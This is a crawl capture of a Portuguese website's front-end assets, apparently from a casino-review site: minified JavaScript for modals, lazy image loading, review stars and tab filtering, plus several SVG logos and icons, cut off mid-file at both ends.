h2",".js-bottom-banner",".js-bottom-banner-close",!1,!1,!0),document.querySelector(".js-show-reply-form")&&t(".js-show-reply-form",".js-reply-window",".js-reply-form-close",!1),document.querySelector(".js-cookie")&&c(".js-content p:first-of-type",".js-cookie",".js-cookie-accept",!1,!1,!0)};export default modals;

--- FILE ---
content_type: application/javascript
request_url: https://www.radiozero.pt/pt/js/lazysizes.min.js
body_size: 3091
content:
!function(e,t){var n=function(e,t){"use strict";var n,a;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in a=e.lazySizesConfig||e.lazysizesConfig||{},n)t in a||(a[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:a,noSupport:!0};var i=t.documentElement,r=e.Date,s=e.HTMLPictureElement,o="addEventListener",l="getAttribute",c=e[o],d=e.setTimeout,u=e.requestAnimationFrame||d,f=e.requestIdleCallback,m=/^picture$/i,y=/^img|iframe$/i,z=["load","error","lazyincluded","_lazyloaded"],v={},g=Array.prototype.forEach,h=function(e,t){return v[t]||(v[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),v[t].test(e[l]("class")||"")&&v[t]},p=function(e,t){h(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},C=function(e,t){var n;(n=h(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},b=function(e,t,n){var a=n?o:"removeEventListener";n&&b(e,t),z.forEach((function(n){e[a](n,t)}))},A=function(e,a,i,r,s){var o=t.createEvent("Event");return i||(i={}),i.instance=n,o.initEvent(a,!r,!s),o.detail=i,e.dispatchEvent(o),o},E=function(t,n){var i;!s&&(i=e.picturefill||a.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},_=function(e,t){return(getComputedStyle(e,null)||{})[t]},N=function(e,t,n){for(n=n||e.offsetWidth;n<a.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},w=function(){var e,n,a=[],i=[],r=a,s=function(){var t=r;for(r=a.length?i:a,e=!0,n=!1;t.length;)t.shift()();e=!1},o=function(a,i){e&&!i?a.apply(this,arguments):(r.push(a),n||(n=!0,(t.hidden?d:u)(s)))};return o._lsFlush=s,o}(),M=function(e,t){return t?function(){w(e)}:function(){var t=this,n=arguments;w((function(){e.apply(t,n)}))}},x=function(e){var t,n=0,i=a.throttleDelay,s=a.ricTimeout,o=function(){t=!1,n=r.now(),e()},l=f&&s>49?function(){f(o,{timeout:s}),s!==a.ricTimeout&&(s=a.ricTimeout)}:M((function(){d(o)}),!0);return function(e){var a;(e=!0===e)&&(s=33),t||(t=!0,(a=i-(r.now()-n))<0&&(a=0),e||a<9?l():d(l,a))}},L=function(e){var t,n,a=function(){t=null,e()},i=function(){var e=r.now()-n;e<99?d(i,99-e):(f||a)(a)};return function(){n=r.now(),t||(t=d(i,99))}},W=function(){var s,u,f,z,v,N,W,S,T,F,R,k,D=/^img$/i,$=/^iframe$/i,H="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),O=0,P=0,I=-1,q=function(e){P--,(!e||P<0||!e.target)&&(P=0)},U=function(e){return null==k&&(k="hidden"==_(t.body,"visibility")),k||"hidden"!=_(e.parentNode,"visibility")&&"hidden"!=_(e,"visibility")},j=function(e,n){var a,r=e,s=U(e);for(S-=n,R+=n,T-=n,F+=n;s&&(r=r.offsetParent)&&r!=t.body&&r!=i;)(s=(_(r,"opacity")||1)>0)&&"visible"!=_(r,"overflow")&&(a=r.getBoundingClientRect(),s=F>a.left&&T<a.right&&R>a.top-1&&S<a.bottom+1);return s},G=function(){var e,r,o,c,d,f,m,y,v,g,h,p,C=n.elements;if((z=a.loadMode)&&P<8&&(e=C.length)){for(r=0,I++;r<e;r++)if(C[r]&&!C[r]._lazyRace)if(!H||n.prematureUnveil&&n.prematureUnveil(C[r]))Z(C[r]);else if((y=C[r][l]("data-expand"))&&(f=1*y)||(f=O),g||(g=!a.expand||a.expand<1?i.clientHeight>500&&i.clientWidth>500?500:370:a.expand,n._defEx=g,h=g*a.expFactor,p=a.hFac,k=null,O<h&&P<1&&I>2&&z>2&&!t.hidden?(O=h,I=0):O=z>1&&I>1&&P<6?g:0),v!==f&&(N=innerWidth+f*p,W=innerHeight+f,m=-1*f,v=f),o=C[r].getBoundingClientRect(),(R=o.bottom)>=m&&(S=o.top)<=W&&(F=o.right)>=m*p&&(T=o.left)<=N&&(R||F||T||S)&&(a.loadHidden||U(C[r]))&&(u&&P<3&&!y&&(z<3||I<4)||j(C[r],f))){if(Z(C[r]),d=!0,P>9)break}else!d&&u&&!c&&P<4&&I<4&&z>2&&(s[0]||a.preloadAfterLoad)&&(s[0]||!y&&(R||F||T||S||"auto"!=C[r][l](a.sizesAttr)))&&(c=s[0]||C[r]);c&&!d&&Z(c)}},J=x(G),K=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(q(e),p(t,a.loadedClass),C(t,a.loadingClass),b(t,V),A(t,"lazyloaded"))},Q=M(K),V=function(e){Q({target:e.target})},X=function(e){var t,n=e[l](a.srcsetAttr);(t=a.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},Y=M((function(e,t,n,i,r){var s,o,c,u,z,v;(z=A(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?p(e,a.autosizesClass):e.setAttribute("sizes",i)),o=e[l](a.srcsetAttr),s=e[l](a.srcAttr),r&&(u=(c=e.parentNode)&&m.test(c.nodeName||"")),v=t.firesLoad||!!("src"in e&&y.test(e.nodeName)&&(o||s||u)),z={target:e},p(e,a.loadingClass),v&&(clearTimeout(f),f=d(q,2500),b(e,V,!0)),u&&g.call(c.getElementsByTagName("source"),X),o?e.setAttribute("srcset",o):s&&!u&&($.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,s):e.src=s),r&&(o||u)&&E(e,{src:s})),e._lazyRace&&delete e._lazyRace,C(e,a.lazyClass),w((function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&p(e,"ls-is-cached"),K(z),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&P--}),!0)})),Z=function(e){if(!e._lazyRace){var t,n=D.test(e.nodeName),i=n&&(e[l](a.sizesAttr)||e[l]("sizes")),r="auto"==i;(!r&&u||!n||!e[l]("src")&&!e.srcset||e.complete||h(e,a.errorClass)||!h(e,a.lazyClass))&&(t=A(e,"lazyunveilread").detail,r&&B.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,P++,Y(e,t,r,i,n))}},ee=L((function(){a.loadMode=3,J()})),te=function(){3==a.loadMode&&(a.loadMode=2),ee()},ne=function(){if(!u){if(r.now()-v<999)return void d(ne,999);u=!0,a.loadMode=3,J(),c("scroll",te,!0)}};return{_:function(){v=r.now(),n.elements=t.getElementsByClassName(a.lazyClass),s=t.getElementsByClassName(a.lazyClass+" "+a.preloadClass),c("scroll",J,!0),c("resize",J,!0),e.MutationObserver?new MutationObserver(J).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i[o]("DOMNodeInserted",J,!0),i[o]("DOMAttrModified",J,!0),setInterval(J,999)),c("hashchange",J,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[o](e,J,!0)})),/d$|^c/.test(t.readyState)?ne():(c("load",ne),t[o]("DOMContentLoaded",J),d(ne,2e4)),n.elements.length?(G(),w._lsFlush()):J()},checkElems:J,unveil:Z,_aLSL:te}}(),B=function(){var e,n=M((function(e,t,n,a){var i,r,s;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),m.test(t.nodeName||""))for(r=0,s=(i=t.getElementsByTagName("source")).length;r<s;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||E(e,n.detail)})),i=function(e,t,a){var i,r=e.parentNode;r&&(a=N(e,r,a),(i=A(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=i.detail.width)&&a!==e._lazysizesWidth&&n(e,r,i,a))},r=L((function(){var t,n=e.length;if(n)for(t=0;t<n;t++)i(e[t])}));return{_:function(){e=t.getElementsByClassName(a.autosizesClass),c("resize",r)},checkElems:r,updateElem:i}}(),S=function(){!S.i&&t.getElementsByClassName&&(S.i=!0,B._(),W._())};return d((function(){a.init&&S()})),n={cfg:a,autoSizer:B,loader:W,init:S,uP:E,aC:p,rC:C,hC:h,fire:A,gW:N,rAF:w}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}("undefined"!=typeof window?window:{}),document.addEventListener("lazybeforeunveil",(function(e){var t=e.target.getAttribute("data-bg");t&&("css"==t?e.target.classList.add("is-load"):e.target.style.backgroundImage="url("+t+")")}));

--- FILE ---
content_type: application/javascript
request_url: https://www.radiozero.pt/pt/js/modules/reviews.min.js
body_size: -159
content:
const reviews=()=>{const e=document.querySelector(".js-reviews");if(e&&e.addEventListener("click",(e=>{let t=e.target;t.matches(".js-show-replies")&&(t.classList.toggle("js-active"),t.parentNode.classList.toggle("js-showed-replies"))})),document.querySelector(".js-review-rating")){const e=document.querySelectorAll(".js-star-button");let t=0;for(let s=0;s<e.length;s++)e[s].addEventListener("click",(()=>{t=s;for(let s=0;s<e.length;s++)t>=s?e[s].classList.add("js-active"):e[s].classList.remove("js-active")}))}document.querySelectorAll(".js-show-reply-form").forEach((e=>{e.addEventListener("click",(()=>{cartJS.reviews.form.data.reply_to=e.getAttribute("data-reviewid")}))}))};export default reviews;

--- FILE ---
content_type: application/javascript
request_url: https://www.radiozero.pt/pt/js/filter.min.js
body_size: -269
content:
const filterBtns=document.querySelectorAll(".js-filter-tab"),filterBlocks=document.querySelectorAll(".js-filtered-item");for(let e=0;e<filterBtns.length;e++)filterBtns[e].addEventListener("click",()=>{for(let t=0;t<filterBlocks.length;t++)t===e?(filterBtns[t].classList.add("o-active"),filterBlocks[t].classList.remove("o-hidden")):(filterBtns[t].classList.remove("o-active"),filterBlocks[t].classList.add("o-hidden"))});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/casinos/nossaaposta.svg
body_size: 1134
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 334 210"><defs><style>.cls-1{fill:#fff;}.cls-1,.cls-2,.cls-4{fill-rule:evenodd;}.cls-2{fill:#f27420;}.cls-3{mask:url(#mask);}.cls-4{fill:#ec008c;}.cls-5{mask:url(#mask-2);}.cls-6{fill:none;}</style><mask id="mask" x="55.95" y="73.65" width="62.68" height="62.69" maskUnits="userSpaceOnUse"><g id="b"><path id="a" class="cls-1" d="M56,73.65h62.68v62.7H56Z"/></g></mask><mask id="mask-2" x="55.92" y="73.65" width="62.72" height="62.69" maskUnits="userSpaceOnUse"><g id="b-2" data-name="b"><path id="a-2" data-name="a" class="cls-1" d="M56,73.65h62.68v62.7H56Z"/></g></mask></defs><g id="Шар_2" data-name="Шар 2"><g id="Шар_1-2" data-name="Шар 1"><path class="cls-2" d="M250.11,127.69a2.64,2.64,0,1,1,1.85.75,2.51,2.51,0,0,1-1.85-.75M146.72,82h4.6v20.61h-4.6L136.9,89.73v12.91h-4.59V82h4.3L146.72,95.3V82M171,92.22a6.72,6.72,0,0,0-1.77-4.7,5.83,5.83,0,0,0-8.7,0,7.11,7.11,0,0,0,0,9.39,5.87,5.87,0,0,0,8.7,0A6.69,6.69,0,0,0,171,92.22m1.56,7.58a11.23,11.23,0,0,1-15.39,0,10.8,10.8,0,0,1,0-15.19,11.23,11.23,0,0,1,15.39,0,10.78,10.78,0,0,1,0,15.19m10.5-13.66a1.78,1.78,0,0,0-.67,1.45A1.64,1.64,0,0,0,183.2,89,15,15,0,0,0,187,90.27a10.56,10.56,0,0,1,4.55,2.17,5.36,5.36,0,0,1,1.62,4.22,5.57,5.57,0,0,1-2.07,4.49,8.3,8.3,0,0,1-5.47,1.73,12.64,12.64,0,0,1-8.82-3.63l2.74-3.36c2.22,2,4.28,2.92,6.16,2.92a3.18,3.18,0,0,0,2-.55,1.83,1.83,0,0,0,0-3,10,10,0,0,0-3-1.1A13.09,13.09,0,0,1,179.31,92a5.25,5.25,0,0,1-1.67-4.3,5.35,5.35,0,0,1,2.11-4.53A8.5,8.5,0,0,1,185,81.56a12.42,12.42,0,0,1,4.13.71,11.05,11.05,0,0,1,3.6,2l-2.33,3.36a9.12,9.12,0,0,0-5.54-2,2.77,2.77,0,0,0-1.81.54m4.84,31.63a6.72,6.72,0,0,0-1.77-4.7,5.83,5.83,0,0,0-8.7,0,7.11,7.11,0,0,0,0,9.39,5.87,5.87,0,0,0,8.7,0,6.69,6.69,0,0,0,1.77-4.69m1.56,7.58a11.23,11.23,0,0,1-15.39,0,10.8,10.8,0,0,1,0-15.19,11.23,11.23,0,0,1,15.39,0,10.78,10.78,0,0,1,0,15.19M200,111.69a1.8,1.8,0,0,0-.66,1.45,1.63,1.63,0,0,0,.81,1.43,15,15,0,0,0,3.75,1.25A10.56,10.56,0,0,1,208.4,118a5.36,5.36,0,0,1,1.62,4.22,5.55,5.55,0,0,1-2.08,4.49,8.26,8.26,0,0,1-5.47,1.73,12.64,12.64,0,0,1-8.81-3.63l2.74-3.36c2.22,2,4.28,2.92,6.16,2.92a3.18,3.18,0,0,0,2-.55,1.84,1.84,0,0,0,0-3,10,10,0,0,0-3-1.1,13.09,13.09,0,0,1-5.26-2.23,5.25,5.25,0,0,1-1.67-4.3,5.35,5.35,0,0,1,2.11-4.53,8.5,8.5,0,0,1,5.26-1.59,12.68,12.68,0,0,1,4.13.71,11.05,11.05,0,0,1,3.6,2l-2.33,3.36a9.12,9.12,0,0,0-5.54-2,2.82,2.82,0,0,0-1.82.54m1.34-25.55a1.8,1.8,0,0,0-.66,1.45,1.64,1.64,0,0,0,.81,1.43,15,15,0,0,0,3.75,1.25,10.56,10.56,0,0,1,4.55,2.17,5.36,5.36,0,0,1,1.62,4.22,5.55,5.55,0,0,1-2.08,4.49,8.28,8.28,0,0,1-5.47,1.73A12.64,12.64,0,0,1,195,99.25l2.74-3.36c2.22,2,4.28,2.92,6.16,2.92a3.18,3.18,0,0,0,2-.55,1.84,1.84,0,0,0,0-3,10.09,10.09,0,0,0-3-1.1A13.09,13.09,0,0,1,197.55,92a5.25,5.25,0,0,1-1.67-4.3A5.33,5.33,0,0,1,198,83.15a8.5,8.5,0,0,1,5.26-1.59,12.42,12.42,0,0,1,4.13.71,11.05,11.05,0,0,1,3.6,2l-2.33,3.36a9.12,9.12,0,0,0-5.54-2,2.82,2.82,0,0,0-1.82.54m-37.85,31.39a4,4,0,0,0,.82-2.71,2.89,2.89,0,0,0-1.08-2.54,5.89,5.89,0,0,0-3.34-.75h-2.63v6.93h3.1a4.12,4.12,0,0,0,3.13-.93m3.37-8.11q2.17,1.85,2.17,5.67t-2.23,5.58c-1.48,1.18-3.75,1.77-6.79,1.77h-2.75v5.75h-4.6V107.58h7.29c3.16,0,5.47.62,6.91,1.84m55.54,2.14v16.63h-4.59V111.56h-5.84v-4h16.27v4h-5.84m45.15,6a4,4,0,0,0,.83-2.71,2.89,2.89,0,0,0-1.08-2.54,5.93,5.93,0,0,0-3.35-.75h-2.62v6.93h3.1a4.09,4.09,0,0,0,3.12-.93m3.38-8.11c1.44,1.23,2.17,3.12,2.17,5.67s-.75,4.4-2.23,5.58-3.75,1.77-6.8,1.77h-2.74v5.75h-4.6V107.58H264c3.17,0,5.47.62,6.92,1.84m14.2,2.14v16.63h-4.6V111.56h-5.84v-4h16.28v4h-5.84m-142.28-4h-4.46l-8.9,20.61h4.89l6.25-14.46h0v0l2.56,6h-3.06l-1.59,4h6.39l1.92,4.45h4.89l-8.9-20.61M225.13,82h-4.45l-8.91,20.61h4.89l6.25-14.47h0l2.56,6h-3l-1.59,4h6.38l1.92,4.45H234L225.13,82m13.63,25.55h-4.45l-8.91,20.61h4.89l6.25-14.46h0v0l2.57,6h-3.06l-1.59,4h6.39l1.91,4.45h4.9l-8.91-20.61"/><g class="cls-3"><path class="cls-4" d="M77.43,107.6V98.52L82,103.06l3.36-3.37-8.6-8.6a2.38,2.38,0,0,0-4.06,1.68v19.59l4.76-4.76"/></g><g class="cls-5"><path class="cls-4" d="M110.31,83.93l-1-6.91a2.38,2.38,0,1,0-4.71.69l.19,1.26a31.35,31.35,0,0,0-43,44.27l3.41-3.42a26.6,26.6,0,0,1,36.72-37l-1.22.18a2.38,2.38,0,0,0,.5,4.73l.2,0,6.92-1a2.38,2.38,0,0,0,2-2.71"/></g><g class="cls-3"><path class="cls-2" d="M100.42,90.57a2.41,2.41,0,0,0-2.6.52L73.37,115.55a2.38,2.38,0,0,0,0,3.36h0a2.37,2.37,0,0,0,3.36,0l20.4-20.39v13l-4.56-4.56-3.37,3.37,8.62,8.62a2.37,2.37,0,0,0,4.06-1.68V92.77a2.36,2.36,0,0,0-1.46-2.2"/></g><g class="cls-3"><path class="cls-2" d="M112.78,86.76l-3.42,3.42a26.6,26.6,0,0,1-36.71,37l1.21-.18a2.38,2.38,0,0,0,2-2.7h0a2.37,2.37,0,0,0-2.7-2h0l-6.92,1a2.39,2.39,0,0,0-2,2.71l1,6.92a2.38,2.38,0,1,0,4.7-.7h0L69.79,131a31.35,31.35,0,0,0,43-44.27"/></g><rect class="cls-6" width="334" height="210"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/client-support-icon.svg
body_size: 91
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 349.6 319.3" style="enable-background:new 0 0 349.6 319.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M156.5,283.5c3.5-4.9,12.1,0.9,18.3,0.9c87,0,157.5-62.1,157.5-138.8S261.8,6.9,174.8,6.9
		S17.3,69.1,17.3,145.7c0,49.8,29.7,93.4,74.4,117.9l-22.6,47.8C69.1,311.4,130,320.1,156.5,283.5z"/>
	<path class="st1" d="M174.8,266.9"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/header/18.svg
body_size: 1224
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_479_10493)">
<path d="M7.99996 2.25395e-05C9.30934 -0.00310246 10.5968 0.318772 11.7531 0.934398C11.2312 1.2719 10.8937 1.59065 10.6281 2.05315C7.34684 0.606273 3.51559 2.09065 2.06559 5.3719C0.615587 8.65315 2.10309 12.4844 5.38434 13.9344C8.66559 15.3844 12.4968 13.8969 13.9468 10.6156C14.5218 9.31565 14.6531 7.86565 14.3218 6.48127C14.7906 6.21877 15.1437 5.73127 15.5437 5.32815C17.0187 9.49377 14.8406 14.0688 10.675 15.5438C6.50934 17.0188 1.93434 14.8406 0.459337 10.675C-1.01566 6.5094 1.16246 1.9344 5.32809 0.459398C6.18746 0.156273 7.09059 2.25395e-05 7.99996 2.25395e-05Z" fill="white"/>
<path d="M7.20937 10.5723H4.3C4.21563 10.5723 4.15625 10.5535 4.11875 10.5129C4.08125 10.4723 4.0625 10.4098 4.0625 10.3223V9.48477C4.0625 9.39727 4.08125 9.33477 4.11875 9.29414C4.15625 9.25352 4.21563 9.23477 4.3 9.23477H5.0375V6.92539H4.43125C4.34688 6.92539 4.2875 6.90664 4.25 6.86602C4.2125 6.82852 4.19375 6.76289 4.19375 6.67539V5.84414C4.19375 5.75664 4.2125 5.69414 4.25 5.65352C4.2875 5.61289 4.34688 5.59414 4.43125 5.59414H6.34062C6.425 5.59414 6.48438 5.61289 6.52187 5.65352C6.55937 5.69414 6.57812 5.75664 6.57812 5.84414V9.23789H7.20937C7.29375 9.23789 7.35313 9.25664 7.39062 9.29727C7.42812 9.33789 7.44688 9.40039 7.44688 9.48789V10.3254C7.44688 10.4129 7.42812 10.4754 7.39062 10.516C7.35313 10.5566 7.29375 10.5723 7.20937 10.5723ZM12.8875 1.61914H13.6344C13.7875 1.61914 13.9094 1.74414 13.9094 1.89414V2.90664H14.9219C15.075 2.90664 15.1969 3.03164 15.1969 3.18164V3.92539C15.1969 4.07852 15.0719 4.20039 14.9219 4.20039H13.9062V5.21289C13.9062 5.36602 13.7812 5.48789 13.6313 5.48789H12.8875C12.7344 5.48789 12.6125 5.36289 12.6125 5.21289V4.20039H11.6C11.4469 4.20039 11.325 4.07539 11.325 3.92539V3.17852C11.325 3.02539 11.45 2.90352 11.6 2.90352H12.6125V1.89414C12.6094 1.74414 12.7344 1.61914 12.8875 1.61914ZM11.9094 8.80039V9.47227C11.9125 9.64102 11.8781 9.80664 11.8156 9.96289C11.7469 10.1191 11.6313 10.2504 11.4906 10.3441C11.3375 10.4504 11.1312 10.5316 10.8687 10.591C10.6062 10.6504 10.2781 10.6785 9.88437 10.6785C9.4875 10.6785 9.15938 10.6504 8.89688 10.591C8.63438 10.5316 8.425 10.4504 8.27188 10.3441C8.12813 10.2504 8.01562 10.1191 7.94688 9.96289C7.88125 9.80664 7.85 9.64102 7.85 9.47227V8.80039C7.85 8.47852 7.91563 8.22852 8.05 8.05352C8.16875 7.88789 8.34688 7.77227 8.54688 7.72852C8.4125 7.67539 8.30312 7.56914 8.24375 7.43789C8.1875 7.30977 8.15625 7.11289 8.15625 6.93789V6.53477C8.15312 6.37852 8.18125 6.22227 8.24375 6.07852C8.30312 5.94102 8.4 5.82227 8.525 5.73477C8.65625 5.64102 8.83437 5.56602 9.05937 5.51602C9.28437 5.46602 9.55937 5.44102 9.8875 5.44102C10.2156 5.44102 10.4937 5.46602 10.7125 5.51602C10.9312 5.56602 11.1094 5.64102 11.2406 5.73477C11.3625 5.82227 11.4594 5.94102 11.5156 6.07852C11.5719 6.22227 11.6 6.37852 11.5969 6.53477V6.93789C11.5969 7.11289 11.5687 7.30977 11.5125 7.43789C11.4531 7.56914 11.3438 7.67227 11.2094 7.72852C11.4094 7.77227 11.5875 7.88789 11.7063 8.05352C11.8438 8.22852 11.9094 8.47539 11.9094 8.80039ZM9.425 7.25352C9.42188 7.32227 9.44687 7.38789 9.49375 7.43789C9.54062 7.48789 9.69688 7.50977 9.88125 7.50977C10.0656 7.50977 10.2281 7.48477 10.2688 7.43789C10.3125 7.38789 10.3344 7.32227 10.3313 7.25352V6.85977C10.3313 6.79414 10.3094 6.73164 10.2688 6.68477C10.2281 6.63477 10.0688 6.61289 9.88125 6.61289C9.69375 6.61289 9.5375 6.63789 9.49375 6.68477C9.44687 6.73164 9.42188 6.79414 9.425 6.85977V7.25352ZM9.2625 9.20977C9.2625 9.28164 9.3 9.34414 9.375 9.39414C9.45 9.44414 9.65 9.46602 9.88437 9.46602C10.1187 9.46602 10.3187 9.44102 10.3906 9.39414C10.4563 9.35664 10.4969 9.28789 10.5 9.20977V8.79727C10.5 8.72852 10.4625 8.66914 10.3906 8.62227C10.3187 8.57539 10.1219 8.55039 9.88437 8.55039C9.64687 8.55039 9.44688 8.57539 9.375 8.62227C9.30312 8.66914 9.2625 8.73164 9.2625 8.79727V9.20977Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_479_10493">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/header/dmca.svg
body_size: 2170
content:
<svg width="51" height="16" viewBox="0 0 51 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_479_10496)">
<path d="M33.6315 16.0006C33.4613 15.9495 33.3082 15.8643 33.1381 15.8302C29.923 15.0635 27.9327 11.826 28.7152 8.60553C29.3106 6.15185 31.3689 4.32864 33.8696 4.03897C37.0677 3.69818 39.8916 5.74291 40.504 8.84408C41.0994 11.9282 39.2282 14.9442 36.2172 15.7791C35.928 15.8643 35.6388 15.9325 35.3496 16.0006H33.6315ZM34.5331 14.8079C37.1868 14.8079 39.3473 12.6439 39.3473 9.98572C39.3473 7.32757 37.1868 5.16357 34.5331 5.16357C31.8793 5.16357 29.7188 7.32757 29.7188 9.98572C29.7188 12.6609 31.8623 14.8249 34.5331 14.8079C34.5331 14.8249 34.5331 14.8249 34.5331 14.8079Z" fill="white"/>
<path d="M0 5.33398C0.0340788 5.33398 0.0511182 5.33398 0.085197 5.33398C0.085197 8.4522 0.085197 11.5704 0.085197 14.6716L0 14.6545V5.33398Z" fill="white"/>
<path d="M0.0859375 14.6538C0.0859375 11.5356 0.0859375 8.43441 0.0859375 5.3162C0.188006 4.99245 0.49421 4.78798 0.834437 4.82206C3.67533 4.82206 6.51622 4.82206 9.35712 4.82206C9.86746 4.82206 10.1567 5.09469 10.1567 5.60587C10.1567 8.53665 10.1567 11.4674 10.1567 14.4152C10.1567 14.9094 9.86746 15.182 9.39114 15.182C6.53324 15.182 3.67533 15.182 0.817425 15.182C0.477198 15.1991 0.170994 14.9946 0.0859375 14.6538ZM6.65232 12.6772C6.34611 11.9104 6.07393 11.1778 5.76773 10.4621C5.61462 10.1213 5.54658 9.8998 5.92083 9.62717C6.53324 9.15006 6.51622 8.26401 5.97186 7.71875C5.44451 7.19053 4.59394 7.17349 4.06659 7.70171C4.04958 7.71875 4.04958 7.71875 4.03257 7.73579C3.50522 8.26402 3.48821 9.15006 4.04958 9.62717C4.33877 9.86572 4.3728 10.0702 4.25372 10.411C4.04958 10.9733 3.89648 11.5356 3.70935 12.0979C3.64131 12.2853 3.59027 12.4898 3.53924 12.6943L6.65232 12.6772Z" fill="white"/>
<path d="M25.8074 13.7681V8.40067L25.7394 8.38363C25.2801 10.1728 24.8208 11.9619 24.3445 13.7851H22.5753C22.116 12.0301 21.6567 10.258 21.1974 8.48587L21.1123 8.50291V13.8022H19.207V6.18555C20.1767 6.18555 21.1463 6.18555 22.099 6.20259C22.184 6.20259 22.3201 6.39002 22.3541 6.5093C22.6944 7.78725 23.0346 9.06521 23.3578 10.3432C23.3748 10.4454 23.4258 10.5306 23.4769 10.701C23.8852 9.1504 24.2594 7.66798 24.6336 6.20259H27.7297V13.7681H25.8074Z" fill="white"/>
<path d="M11.3809 6.15234C12.8949 6.20346 14.3919 6.16938 15.8719 6.32274C17.0967 6.44201 17.8282 7.31102 18.1514 8.48674C18.4065 9.44095 18.4406 10.4463 18.2194 11.4175C17.9132 12.8488 16.8415 13.7008 15.1744 13.803C13.9155 13.8542 12.6567 13.803 11.3809 13.803V6.15234ZM13.7284 7.97556V12.0309C14.0857 12.0309 14.4259 12.048 14.7661 12.0309C15.3955 11.9969 15.7528 11.6902 15.8719 11.0597C15.9399 10.7019 15.9739 10.327 15.9739 9.96917C15.9739 8.33339 15.4976 7.89036 13.8645 7.94148C13.8135 7.95852 13.7795 7.95852 13.7284 7.97556Z" fill="white"/>
<path d="M48.8386 13.8027C48.0561 13.8027 47.3246 13.8197 46.6102 13.7857C46.4741 13.7516 46.338 13.6664 46.2869 13.5301C45.9467 12.5418 45.9467 12.5418 44.892 12.5418H43.344L42.9527 13.8027H40.5371C41.4897 11.2468 42.4424 8.72496 43.395 6.20312C44.1945 6.20312 44.9771 6.20312 45.7596 6.22016C45.8787 6.2372 45.9978 6.3224 46.0488 6.42464C46.9844 8.86127 47.903 11.2979 48.8386 13.8027ZM45.4704 10.8719C45.1982 9.98587 44.943 9.16798 44.6879 8.35009L44.6028 8.36713C44.3477 9.18502 44.1095 10.02 43.8543 10.8719H45.4704Z" fill="white"/>
<path d="M8.89692 3.90202C8.53968 3.91906 8.19945 3.91906 7.84221 3.88498C7.74015 3.86794 7.62107 3.71459 7.55302 3.59531C7.33187 3.16933 7.17877 2.69223 6.9236 2.31736C5.91993 0.903088 4.20179 0.920128 3.23214 2.35144C2.99398 2.74334 2.78984 3.16933 2.63674 3.61235C2.55169 3.83387 2.44962 3.91906 2.21146 3.90202C1.90526 3.88498 1.59905 3.90202 1.29285 3.90202C1.34388 1.90841 3.21513 0 5.08638 0C7.26383 0 8.65876 2.04473 8.89692 3.90202Z" fill="white"/>
<path d="M50.9496 6.16938V6.71464C50.6944 6.71464 50.4563 6.69761 50.2351 6.71464C50.1671 6.71464 50.0991 6.81688 50.031 6.868C50.0991 6.91912 50.1671 7.02135 50.2351 7.02135C50.4563 7.03839 50.6774 7.02135 50.9326 7.02135V7.54957L49.9289 7.61773C50.2181 8.09484 50.6264 7.78813 50.9326 7.95852V8.43562H49.5547C49.6227 7.9926 49.6738 7.54958 49.7248 7.10655C49.7248 7.05543 49.6738 6.98727 49.6568 6.91912C49.4526 6.45905 49.6227 6.16938 50.1161 6.15234C50.3712 6.15234 50.6434 6.16938 50.9496 6.16938Z" fill="white"/>
